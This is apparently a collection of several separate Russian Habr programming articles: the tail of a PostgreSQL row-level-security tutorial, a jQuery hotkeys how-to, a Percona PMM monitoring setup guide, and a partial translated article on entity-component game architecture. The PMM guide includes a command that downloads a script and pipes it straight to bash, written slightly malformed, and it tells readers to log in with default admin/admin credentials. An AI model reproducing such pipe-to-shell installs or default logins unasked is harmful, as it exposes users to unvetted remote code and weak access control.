-- all rows to SELECT queries issued by all roles. We re-create that policy here
-- for reference:
=# DROP POLICY viewable_by_all ON albums;
=# CREATE POLICY viewable_by_all ON albums
FOR SELECT
USING (true);
-- For fans: restrict visibility to albums with a release date in the past.
=# CREATE POLICY hide_unreleased_from_fans ON albums
AS RESTRICTIVE
FOR SELECT
TO fan
USING (released <= now());
-- For artists: restrict visibility to albums with a release date in the past,
-- unless the role issuing the query is the owning artist.
=# CREATE POLICY hide_unreleased_from_other_artists ON albums
AS RESTRICTIVE
FOR SELECT
TO artist
USING (released <= now() or (artist_id = substr(current_user, 8)::int);
```
Комбинируя PERMISSIVE и RESTRICTIVE политики, ориентированные на разные роли (fans и artists), мы сделали альбомы будущих релизов видимыми только для их исполнителя. Возможно, лучший способ продемонстрировать эту логику — это использовать только PERMISSIVE политики следующим образом:
```
-- Alternate implementation using only PERMISSIVE (rather than RESTRICTIVE)
-- policies.
=# DROP POLICY viewable_by_all ON albums;
=# DROP POLICY hide_unreleased_from_fans ON albums;
=# DROP POLICY hide_unreleased_from_other_artists ON albums;
=# CREATE POLICY viewable_by_all ON albums
FOR SELECT
USING (released <= now());
-- Reminder: We previously created an affect_own_albums policy on albums that
-- already allows the artist to see their own albums. We re-create that policy
-- here for reference:
=# DROP POLICY affect_own_albums ON albums;
=# CREATE POLICY affect_own_albums ON albums
-- FOR ALL
TO artist
USING (artist_id = substr(current_user, 8)::int);
```
Теперь политика `viewable_by_all` позволяет всем пользователям видеть уже выпущенные альбомы, а политика `affect_own_albums` позволяет исполнителям делать что угодно (SELECT, INSERT и т.д.) с альбомами, которыми они владеют.
**Запросы к другим таблицам**
Другой способ взаимодействия нескольких политик — использование в разделе USING запроса к другой таблицы с собственной политикой. В нашем примере мы можем использовать политику в таблице «albums», чтобы определить, должны ли песни в этом альбоме быть видимыми:
```
-- To control visibility of songs, we simply query for the corresponding album
-- and the RLS policy on the albums table will determine if we can see the
-- album. If we see the album, we'll see the songs.
=# DROP POLICY viewable_by_all ON songs;
=# CREATE POLICY viewable_by_all ON songs
FOR SELECT
USING (
EXISTS (
SELECT 1 FROM albums
WHERE albums.album_id = songs.album_id
)
);
```
Теперь давайте протестируем наши политики RLS, чтобы убедиться, что корректные роли/группы видят (или не могут видеть) ещё не выпущенные альбомы и их песни.
```
-- Create another artist role for testing
=# CREATE ROLE "artist:2";
=# GRANT artist TO "artist:2";
-- Test that the owning artist (artist:1) can see future albums and songs, but
-- other artists and fans cannot see them.
=# SET ROLE "artist:1";
=> SELECT * FROM albums;
-- album_id | artist_id | title | released
-- ----------+-----------+--------------------+------------
-- 1 | 3 | Under Construction | 2002-11-12
-- 2 | 1 | Return to Wherever | 2019-07-11
-- 4 | 1 | Future Album | 2050-01-01
-- (3 rows)
=> SELECT * FROM songs;
-- song_id | album_id | title
-- ---------+----------+------------------
-- 1 | 2 | Hidden Potential
-- 3 | 4 | Future Song 1
-- (2 rows)
=> SET ROLE fan;
=> SELECT * FROM albums;
-- album_id | artist_id | title | released
-- ----------+-----------+--------------------+------------
-- 1 | 3 | Under Construction | 2002-11-12
-- 2 | 1 | Return to Wherever | 2019-07-11
-- (2 rows)
=> SELECT * FROM songs;
-- song_id | album_id | title
-- ---------+----------+------------------
-- 1 | 2 | Hidden Potential
-- (1 row)
=> SET ROLE "artist:2";
=> SELECT * FROM albums;
-- album_id | artist_id | title | released
-- ----------+-----------+--------------------+------------
-- 1 | 3 | Under Construction | 2002-11-12
-- 2 | 1 | Return to Wherever | 2019-07-11
-- (2 rows)
=> SELECT * FROM songs;
-- song_id | album_id | title
-- ---------+----------+------------------
-- 1 | 2 | Hidden Potential
-- (1 row)
```
Успех! На этом моменте мы завершим обзор RLS в PostgreSQL; еще много чего нужно рассказать (смотрите документацию по [политикам RLS](https://www.postgresql.org/docs/current/ddl-rowsecurity.html) и команде [CREATE POLICY](https://www.postgresql.org/docs/current/sql-createpolicy.html)), но основные моменты безопасности на уровне строк были освещены. До сих пор я оставлял без внимания важный вопрос: каким образом использование политик RLS влияет на производительность, особенно при наличии сложных выражений USING (например, запросы к другим таблицам, использование объединений, вызов функций)? Мы углубимся в этот вопрос в следующей статье!
[](http://cloud.timeweb.com/services/timeweb-private-vpn?utm_source=habr&utm_medium=banner&utm_campaign=vpn) | https://habr.com/ru/post/662209/ | null | ru | null |
# Немного практики: «горячие клавиши» средствами jQuery
### Предисловие
Я не буду писать здесь об эволюции сети, о плавном переходе от сайтов к сервисам и веб-приложениям и ссылаться на прочие подобные умозаключения, с банальностью которых может поспорить разве что их справедливость.
Вместо этого я попытаюсь поделиться одной из своих наработок, искренне надеясь, что кому-нибудь эта информация действительно пригодится (хотя бы в плане общей идеи).
Ни для кого не секрет, что JS-фреймворки делают задачу «повесить хоткей на конкретную кнопку» если и не тривиальной, то достаточно простой. И даже задача максимально упростить и автоматизировать привязку «горячих клавиш» к функциональным элементам решается достаточно просто.
Прежде всего, расскажу об объективных сложностях и ограничениях использования «горячих клавиш».
### Теория
1. #### «горячие клавиши» заняты браузером
Да, большинство удобых и привычных пользователю «горячих клавиш» занято браузером. И это-то еще полбеды, а беда в том, что заняты они в разных браузерах разные! К примеру, было бы чудесно использовать клавиши перемещения («стрелочки») с каким-либо модификатором для навигации, например, между страницами длинных списков. «С каким-либо» — это хорошо, а с каким? Alt-влево/Alt-вправо задействованы в FF и IE, Ctrl-влево/Ctrl-вправо — в опере, оба этих способа — в Safari для внутрибраузерной навигации назад/вперед, и даже если бы была техническая возможность заблокировать эту функциональность — это было бы очень и очень плохой идеей. Это лишь для примера, и практически все «удобные и привычные» «горячие клавиши» уже заняты — иначе, наверное, они бы не были ни привычными, ни (как следствие) удобными. Это факт накладывает существенные ограничения на использования на сайтах, и выбирать их следует чрезвычайно осторожно.
2. #### «горячие клавиши» заняты чем-нибудь еще
Категорически то же самое справедливо и для «горячих клавиш», занятых, например, операционной системой. Например — в полях ввода те же самые Ctrl-влево/Ctrl-вправо означают нечто иное, но тоже удобное и привычное пользователю. Пример с пользователем, нажимающим Ctrl-влево в input/textarea и получающий в результате несколько не то, что он имел в виду, напрашивается сам собой.
3. #### Модификаторы, вообще говоря, разные
Ctrl, Alt и Shift присутствуют на клавиатуре PC. Но кроме PC еще много чего есть… например, Mac. Чтобы корректно реализовать «горячие клавиши», необходимо хотя бы в общих чертах знать, какие модификаторы имеются на других платформах, где расположены и чем отличаются… а в идеале, конечно, неплохо бы иметь возможность увидеть-пощупать-потыкать так сказать физически, а не у всех такая возможность имеется.
Напоследок замечу, что это всё — всего лишь затруднения, а не какие-то непреодолимые препятствия.
### Практика
#### Идея
Она проста: определяем символьные обозначения клавиш, приписываем к активным элементам дополнительный класс, имя которого совпадает с символьным обозначением клавиши, а при нажатии любой кнопки смотрим, нет ли на странице активного элемента с классом, имя которого совпадает с символьным обозначением нажатой кнопки. Если есть — активизируем найденный активный элемент.
#### Реализация
Первые две подзадачи с моей точки зрения тривиальны и не требуют подробного рассмотрения. Остановимся на третьей.
Ловим нажатие на кнопку (тривиально):
`$(document).keydown(CheckKeyDown);`
Далее стоит как-то централизованно решить задачу «не мешай пользователю комфортно вводить текст». Я долго искал (но так и не нашел), как определить какой элемент в данный момент имеет фокус (может, подскажет кто?) с целью отключать «горячие клавиши», если «фокусированный» элемент является полем ввода. В конце концов решил обойтись глобальной переменной, блокирующей «горячие клавиши»:
`hotkeysDisabled = false;
$('input, textarea').focus(function(){hotkeysDisabled=true;}).blur(function(){hotkeysDisabled=false});
function CheckKeyDown(e) {
if(hotkeysDisabled)
return true;
...`
Если кто-нибудь знает способ лучше и изящнее — буду благодарен за содержательный комментарий.
Настало время определить символьное обозначение нажатой клавиши. Вариант «оставить число как есть» был отвергнут сразу — использовать символьное обозначение вида ctrl\_13 или, не к ночи будь помянуто, alt\_219 крайне неудобно. Одним только использованием String.fromCharCode() тоже не обойтись — очень часто он выдает такое, что к классу не припишешь. Других штатных средств я не нашел, посему составил громоздкую и некрасивую конструкцию вот такого вида:
`function keyCodeString(e)
{
var keyCodeStrings = {
8: 'backspace',
9: 'tab',
...
222: 'quote'
}
...
s = '';
if(e.ctrlKey) s = s + 'ctrl_';
if(e.altKey) s = s + 'alt_';
return s + keyCodeStrings[e.keyCode];
}`
Несмотря на отсутствие изящности исполнения, у данной конструкции имеется неоспоримое преимущество — она адекватно работает. Во всяком случае, в лабораторных условиях.
Остался последний шаг — активировать найденное, если оно найдено. Достаточно очевидно, но все-таки опишу…
Переход по ссылке:
`var keyCode = keyCodeString(e);
var selector='a.'+keyCode;
if($(selector).size() > 0)
{
location.href=$(selector).attr('href'); // your favorite load/go method
return false;
}`
Активизация поля ввода/нажатие на кнопку:
`$('.'+keyCode+':input').focus().click();`
Вот, наверное, и все.
### Послесловие
Код целиком можно посмотреть [здесь](http://images.jox.net.ru/js/hotkeys.js).
Не претендую на полное раскрытие темы, приветствую различные коррективы, дополнения и конструктивную критику. К любой части топика применимо правило: «если вы знаете, как сделать лучше — пожалуйста, скажите мне об этом». Благодарю за внимание. | https://habr.com/ru/post/19003/ | null | ru | null |
# Как настроить open-source мониторинг для вашей БД?
Существует множество проприетарных сервисов мониторинга БД, но есть отличная альтернатива с открытым исходным кодом — Percona Monitoring and Management (PMM). Я подробно расскажу, как настроить мониторинг с его помощью.
У пакета Percona Monitoring and Management есть 3 основные фичи: мониторинг, алерты и query analytics.
### Мониторинг
Сразу после настройки PMM можно использовать много дефолтных дашбордов (Интерфейс - Grafana). В этих стандартных дашбордах уже отображается информация:
* О вашем сервере (на котором развёрнута бд)
+ CPU load
+ RAM usage
+ Network usage
+ Disk usage
+ Disk space forecast
+ Uptime
+ И т.д.
* О вашей БД
+ Connections
+ Queries Per Second
+ Uptime
+ И т.д.
Эти дашборды уже достаточно информативны, но вы можете настроить их под себя.
### Алерты
В PMM можно настроить уведомления, если что-то идёт не так. Например, если CPU load превышает 90% или прогноз времени до полного заполнения диска меньше недели.
### Query analysis
Главная, на мой взгляд, функция PMM – это query analytics. PMM агрегирует запросы к БД и считает аналитику по ним. Так можно найти, какие запросы сильнее всего нагружают базу данных, оптимизировать их и сэкономить денег на инфраструктуре.
### Как установить PMM – 5 шагов
PMM состоит из двух частей
* Client (Agent)
* Server
PMM Agent устанавливается на хост вашей БД. Он будет собирать телеметрию и отсылать на PMM Server.
Процесс настройки мониторинга БД с помощью PMM можно разделить на 5 этапов:
1. Создать PMM Server
2. Установить PMM Agent
3. Подключить PMM Agent к PMM Server
4. Подключить DB к PMM Agent
5. Customise Dashboards and Alerts
#### 1. Создаём PMM Server
В отличие от большинства cloud-based систем мониторинга, здесь об облаке (PMM Server) нужно позаботиться самому. Самый простой способ – это получить fully managed PMM Server на [hosetedpmm.com](http://hosetedpmm.com).
Если вы хотите настроить PMM Server самостоятельно, вам потребуется сервер (VPS/VDS) соответствующий [системным требованиям PMM](https://docs.percona.com/percona-monitoring-and-management/setting-up/server/index.html). Он будет обрабатывать и хранить данные телеметрии, присланные агентами, поэтому нужен хост с 2 Гб RAM и диск из расчета 1 Гб на телеметрию с одной бд в неделю.
Когда вы подготовили хост, можно установить PMM Server. Для этого используйте [easy-install script](https://docs.percona.com/percona-monitoring-and-management/setting-up/server/easy-install.html) запустив команду:
```
wget -O https://www.percona.com/get/pmm | /bin/bash
```
Этот скрипт:
* Установит Docker (если еще не установлен).
* Остановит все запущенные PMM Server Docker контейнеры, если такие есть
* Скачает и запустит Docker image PMM Server последней версии.
После установки PMM Server возможно потребуется [настроить сеть](https://docs.percona.com/percona-monitoring-and-management/setting-up/server/network.html). Если всё настроено корректно, вы сможете зайти в веб интерфейс PMM Server.
Используйте admin/admin чтобы войти. Вы попадёте на главный дашборд.
Как видите, тут уже отображается информация про хост, на котором развернут PMM Server и телеметрия его базы данных. Всё, PMM Server готов и работает.
#### 2. Устанавливаем PMM Agent
PMM Agent нужно установить на хост с базой данных. Для этого потребуется ssh доступ и права администратора.
Есть [несколько способов](https://docs.percona.com/percona-monitoring-and-management/setting-up/client/index.html) установить PMM Agent:
1. Docker
2. Package manager
3. Binary package
Не все готовы устанавливать докер на машину с бд, а установку из Binary package сложно обновлять. Поэтому многие предпочитают вариант под номером 2 - установку из репозитория. Её и рассмотрим.
Для установки PMM агента нужно запустить несколько команд в терминале машины с бд. Они отличаются в зависимости от ОС:
* Debian-based
```
wget https://repo.percona.com/apt/percona-release_latest.generic_all.deb
dpkg -i percona-release_latest.generic_all.deb
apt update
apt install -y pmm2-client
```
* Red Hat-based
```
yum install -y https://repo.percona.com/yum/percona-release-latest.noarch.rpm
yum install -y pmm2-client
```
В большинстве случаевв проблем на этом этапе не возникает. PMM Agent установлен. Теперь нужно [подключить его к PMM серверу](https://docs.percona.com/percona-monitoring-and-management/setting-up/client/index.html#register).
#### 3. Подключаем PMM Agent к PMM Server
Для подключения агента к серверу используется команда с логином, паролем и ip вашего PMM Server.
```
pmm-admin config --server-insecure-tls --server-url=https://*username*:*password*@*X.X.X.X*:443
```
Флаг --server-insecure-tls можно убрать, если добавить SSL сертификаты в PMM Server. Это может быть не просто, но очень важно для безопасности. Если вы сделали сервер на [hostedpmm.com](http://hostedpmm.com), там этой проблемы нет - сертификаты уже внутри.
После подключения PMM Agent к PMM Server, вы уже сможете видеть метрики машины, на которой работает ваша бд.
Но в метриках самой БД мы пока видим N/A. Чтобы увидеть здесь телеметрию из базы данных, нужно подключить к ней PMM Agent.
#### 4. Подключаем БД к PMM Agent
Для PMM агента лучше создать отдельного юзера в бд без админских прав. Настройка немного отличается в зависимости от БД, но смысл один.
Например для MySQL с именем пользователя **pmm** и паролем **pass**
```
CREATE USER 'pmm'@'localhost' IDENTIFIED BY 'pass' WITH MAX_USER_CONNECTIONS 10;
GRANT SELECT, PROCESS, REPLICATION CLIENT, RELOAD, BACKUP_ADMIN ON *.* TO 'pmm'@'localhost';
```
После этого через UI PMM Server нужно добавить service MySQL, используя логин и пароль этого юзера.
После этого метрики вашей бд должны начать собираться. Базовая настройка завершена.
#### 5. Настраиваем дашборды и алерты
Много дашбордов доступны из коробки. Например можно смотреть прогноз, когда закончится место на диске или использовать Query analytics для поиска проблемных запросов.
Также можно [добавить алерты](https://www.percona.com/blog/2017/02/02/pmm-alerting-with-grafana-working-with-templated-dashboards/) на случай, если что-то пойдёт не так.
Всё готово! Open source мониторинг БД настроен. Это мощный бесплатный инструмент, с помощью которого можно улучшить доступность сервиса, оптимизировать приложения и сэкономить на инфраструктуре.
Если будете настраивать PMM для себя, попробуйте воспользоваться [hostedpmm.com](http://hostedpmm.com) - это мой проект. Выглядит так:
Там 1 месяц бесплатно для всех - можно попробовать потыкать, понять подходит вам или нет. А если напишите мне ([[email protected]](mailto:[email protected])), что вы с Хабра, я начислю вам ещё бонус в $200.
Спасибо, что дочитали. Успехов! | https://habr.com/ru/post/694724/ | null | ru | null |
# Что такое Entity System Framework и зачем он нужен в геймдеве?
На Хабре уже есть очень много интересных статей про создание игры с нуля, но мало статей, описывающих что делать, чтобы своя любимая поделка не превратилась во Франкенштейна и дошла до вменяемого состояния. Автор оригинальной статьи рассказывает, как эволюционировал код игрового движка от кучи хлама в основном цикле к продуманной, расширяемой архитектуре, использующей Entity Component System. В статье много кода, который почти весь часто повторяется — но я не стал его выбрасывать, поскольку с ним будет понятнее, какие изменения вносит автор и как это отражается на всей структуре. Статья рассчитана на новичков, вроде меня, которые уже настрочили несколько «гениальных» прототипов, но теперь не знают, как разобраться в их коде.
**примечание переводчика:**Я не переводчик. Я обычный косноязычный программист, который искал способы отрефакторить свою игру и наткнулся на этот паттерн, с удивлением обнаружив, что о нем почти нет упоминания на хабре. Я никогда не переводил большие тексты и для меня было откровением узнать, что перевод легкого и понятного английского текста на нормальный русский представляет собой такую сложность. Короче, я извиняюсь, если статья покажется корявой и криво написаной. Я честно старался :)
На прошлой неделе я выпустил [Ash](http://www.ashframework.org/) — Entity System фреймворк для разработки игр на Actionscript и многие люди задали мне вопрос «Что такое Entity System Framework?». Вот мой длинный ответ.
Entity-системы становятся популярными благодаря хорошо знакомым вещам вроде Unity и менее известными ActionScript фреймворками вроде Ember2, Xember и моим собственным Ash. Для этого есть хорошие причины: упрощенная архитектура игры, поощряющая разделение ответственности в коде, простая в использовании.
Этим постом я последовательно покажу, как архитектура, основанная на сущностях (Entity) появляется из старомодного игрового цикла. Это займет некоторое время. Приведенные примеры будут на Actionscript, поскольку это именно то, что я использую в настоящий момент, но сама архитектура подойдет для любого языка программирования.
#### Примеры
В этой статье я буду в качестве примера использовать простую игру [Asteroids](http://en.wikipedia.org/wiki/Asteroids_(video_game)). Я использую Астероиды как пример, поскольку она включает в себя многие вещи, необходимые в больших играх — систему рендера, физики, ИИ, контроль игроком объекта и не-контролируемые обьекты.
#### Игровой цикл
Чтобы действительно понять, зачем мы используем системы сущностей, вы должны четко понимать, как работает старый, добрый [игровой цикл](http://en.wikipedia.org/wiki/Game_programming#Game_structure). Для Астероидов он может выглядеть как-то так:
```
function update( time:Number ):void
{
game.update( time );
spaceship.updateInputs( time );
for each( var flyingSaucer:FlyingSaucer in flyingSaucers )
{
flyingSaucer.updateAI( time );
}
spaceship.update( time );
for each( var flyingSaucer:FlyingSaucer in flyingSaucers )
{
flyingSaucer.update( time );
}
for each( var asteroid:Asteroid in asteroids )
{
asteroid.update( time );
}
for each( var bullet:Bullet in bullets )
{
bullet.update( time );
}
collisionManager.update( time );
spaceship.render();
for each( var flyingSaucer:FlyingSaucer in flyingSaucers )
{
flyingSaucer.render();
}
for each( var asteroid:Asteroid in asteroids )
{
asteroid.render();
}
for each( var bullet:Bullet in bullets )
{
bullet.render();
}
}
```
Этот игровой цикл вызывается с постоянным интервалом, обычно 60 или 30 раз в секунду, чтобы обновить игру. Порядок операций в цикле важен, поскольку мы обновляем разнообразные игровые объекты, проверяем столкновения между ними и затем их всех отрисовываем. Каждый кадр.
Это очень простой игровой цикл, поскольку:
1. Игра проста сама по себе.
2. Игра имеет только одно состояние.
В прошлом, я работал над консольными играми, где игровой цикл, единственная функция, состояла из более 3000 строк кода. Это было не красиво и это было глупо. Но это был способ, по которому создавались игры и нам приходилось с этим жить.
Архитектура систем сущностей пришла из попытки решить проблемы игрового цикла. Она делает игровой цикл ядром игры и предполагает, что упрощение игрового цикла важнее, чем все остальное в архитектуре современной игры. Это важнее, чем отделить вид от контролера, к примеру.
#### Процессы
Первый шаг в этой эволюции — это объекты, называемые процессами. Это объекты, которые могут инициализироваться, обновляться и разрушаться. Интерфейс процесса выглядит примерно так:
```
interface IProcess
{
function start():Boolean;
function update( time:Number ):void;
function end():void;
}
```
Мы можем упростить игровой цикл, если разобьем его на несколько процессов, которые будут отвечать, к примеру, за рендер, передвижение объектов или обработку столкновений. Чтобы управлять этими процессами, мы создадим менеджер процессов.
```
class ProcessManager
{
private var processes:PrioritisedList;
public function addProcess( process:IProcess, priority:int ):Boolean
{
if( process.start() )
{
processes.add( process, priority );
return true;
}
return false;
}
public function update( time:Number ):void
{
for each( var process:IProcess in processes )
{
process.update( time );
}
}
public function removeProcess( process:IProcess ):void
{
process.end();
processes.remove( process );
}
}
```
Это некая упрощенная версия менеджера процессов. В частности, мы должны убедиться, что обновляем процессы в нужном порядке (который определяется параметром приоритета в методе add) и мы должны обрабатывать ситуацию, когда процесс удаляется в течении игрового цикла. Но эта упрощенная версия передает саму идею. Если наш игровой цикл разбит на несколько процессов, тогда метод update нашего менеджера процессов и есть наш новый игровой цикл и процессы уже становятся ядром игры.
#### Процесс рендера
Давайте посмотрим, к примеру, на процесс рендера. Мы можем просто вытащить код рендера из игрового цикла и разместить его в процессе, получив что-то вроде этого:
```
class RenderProcess implements IProcess
{
public function start() : Boolean
{
// Инициализируем систему рендера
return true;
}
public function update( time:Number ):void
{
spaceship.render();
for each( var flyingSaucer:FlyingSaucer in flyingSaucers )
{
flyingSaucer.render();
}
for each( var asteroid:Asteroid in asteroids )
{
asteroid.render();
}
for each( var bullet:Bullet in bullets )
{
bullet.render();
}
}
public function end() : void
{
// Очищаем систему рендера
}
}
```
#### Используем интерфейсы
Но это не слишком эффективно. Мы все еще должны вручную отрисовать все возможные виды игровых объектов. Если бы у нас был общий интерфейс всех видимых объектов, мы бы могли многое упростить
```
interface IRenderable
{
function render();
}
class RenderProcess implements IProcess
{
private var targets:Vector.;
public function start() : Boolean
{
// Инициализируем систему рендера
return true;
}
public function update( time:Number ):void
{
for each( var target:IRenderable in targets )
{
target.render();
}
}
public function end() : void
{
// Очищаем систему рендера
}
}
```
Тогда класс нашего космического корабля будет содержать подобный код:
```
class Spaceship implements IRenderable
{
public var view:DisplayObject;
public var position:Point;
public var rotation:Number;
public function render():void
{
view.x = position.x;
view.y = position.y;
view.rotation = rotation;
}
}
```
Этот код основан на диспейных списках Flash. Если бы мы использовали буфера или stage3d, он был бы другим, но принципы будут те же. Нам нужна картинка, которую нужно отрисовать, позиция и вращение, чтобы ее отрисовать. И функция render, выполняющая вывод на экран.
#### Используем базовые классы и наследование
По факту, в коде корабля нет ничего уникального. Весь его код мог бы использоваться всеми видимыми объектами. Единственная вещь, которая их отличает это display object, привязанный по свойству view, а также позиция и угол вращения. Давайте обернем это в базовый класс и используем наследование.
```
class Renderable implements IRenderable
{
public var view:DisplayObject;
public var position:Point;
public var rotation:Number;
public function render():void
{
view.x = position.x;
view.y = position.y;
view.rotation = rotation;
}
}
class Spaceship extends Renderable
{
}
```
Разумеется, все рисуемые объекты будут расширять базовый класс и мы получим иерархию наподобие этой:
#### Процесс движения
Чтобы понять следующий шаг, сперва мы должны посмотреть на другой процесс и класс, с которым он работает. Попробуем представить процесс движения, который обновляет информацию о позиции объектов
```
interface IMoveable
{
function move( time:Number );
}
class MoveProcess implements IProcess
{
private var targets:Vector.;
public function start():Boolean
{
return true;
}
public function update( time:Number ):void
{
for each( var target:IMoveable in targets )
{
target.move( time );
}
}
public function end():void
{
}
}
class Moveable implements IMoveable
{
public var position:Point;
public var rotation:Number;
public var velocity:Point;
public var angularVelocity:Number;
public function move( time:Number ):void
{
position.x += velocity.x \* time;
position.y += velocity.y \* time;
rotation += angularVelocity \* time;
}
}
class Spaceship extends Moveable
{
}
```
#### Множественное наследование
Это все выглядит неплохо, но, к сожалению, мы хотим, чтобы наш корабль и двигался и отрисовывался, но многие языки программирования не позволяют осуществить множественное наследование. И даже в тех языках, которые его поддерживают, мы столкнемся с проблемой, когда позиция и вращение в Movable классе должно быть тем же, что и в классе Renderable.
Решение может быть в создании цепочки наследования, когда Movable будет расширять Renderable.
```
class Moveable extends Renderable implements IMoveable
{
public var velocity:Point;
public var angularVelocity:Number;
public function move( time:Number ):void
{
position.x += velocity.x * time;
position.y += velocity.y * time;
rotation += angularVelocity * time;
}
}
class Spaceship extends Moveable
{
}
```
Теперь наш космический корабль способен и передвигаться, и отрисовываться. Мы можем применить те же принципы и к другим игровым объектам и получить эту иерархию классов.
Мы даже можем получить статичные объекты, которые, просто расширяют Renderable.

#### Moveable, но не Renderable
Но что, если мы захотим создать подвижные объекты, которые не должны отрисовываться? К примеру, невидимые игровые объекты? Здесь наша иерархия классов ломается и нам нужны альтернативные реализации интерфейса Movable, который не наследуется от Renderable.
```
class InvisibleMoveable implements IMoveable
{
public var position:Point;
public var rotation:Number;
public var velocity:Point;
public var angularVelocity:Number;
public function move( time:Number ):void
{
position.x += velocity.x * time;
position.y += velocity.y * time;
rotation += angularVelocity * time;
}
}
```

В простой игре это грязно, но управляемо, а в сложных играх использование наследования для привязки процессов к объектам быстро делает код неуправляемым и скоро вы обнаружите вещи в игре, которые не вкладываются в простое дерево наследования, вроде тех, что представлены выше.
#### Предпочитайте композицию наследованию.
Есть старый принцип ООП: [предпочитайте композицию наследованию](http://en.wikipedia.org/wiki/Composition_over_inheritance). Применение этого принципа может спасти от потенциальной путаницы в наследовании.
Нам все еще нужны классы Renderable и Movable, но, вместо того, чтобы их наследовать для создания класса космического корабля, мы создадим класс корабля, который будет содержать экземпляры каждого из этих классов.
```
class Renderable implements IRenderable
{
public var view:DisplayObject;
public var position:Point;
public var rotation:Number;
public function render():void
{
view.x = position.x;
view.y = position.y;
view.rotation = rotation;
}
}
class Moveable implements IMoveable
{
public var position:Point;
public var rotation:Number;
public var velocity:Point;
public var angularVelocity:Number;
public function move( time:Number ):void
{
position.x += velocity.x * time;
position.y += velocity.y * time;
rotation += angularVelocity * time;
}
}
class Spaceship
{
public var renderData:IRenderable;
public var moveData:IMoveable;
}
```
Этим способом мы можем комбинировать различные поведения любым способом, не получая каких-либо проблем с наследованием.

Эти объекты, сделанные при помощи данной композиции: Static Object, Spaceship, Flying Saucer, Asteroid и Force Field — все вместе называются сущностями (Entities).
Наши процессы при этом не изменяются
```
interface IRenderable
{
function render();
}
class RenderProcess implements IProcess
{
private var targets:Vector.;
public function update(time:Number):void
{
for each(var target:IRenderable in targets)
{
target.render();
}
}
}
interface IMoveable
{
function move();
}
